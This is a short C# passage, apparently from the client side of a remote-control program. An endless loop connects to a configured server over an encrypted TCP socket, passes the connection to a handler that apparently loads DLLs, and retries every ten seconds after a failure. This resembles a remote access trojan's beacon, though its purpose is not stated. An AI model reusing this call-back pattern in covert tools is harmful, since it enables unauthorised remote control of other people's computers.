 while (true)
{
    try
    {
        Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
        await socket.ConnectAsync(ServerIp, ServerPort);
        Server = await Utils.ConnectAndSetupAsync(socket, EncryptionKey, 0, 0, OnDisconnect);
        Handler handle = new Handler(Server, dllhandler);
        await handle.Type0Receive();
    }
    catch (Exception e)
    {
        await Task.Delay(10000);
        Console.WriteLine(e.Message);
    }
}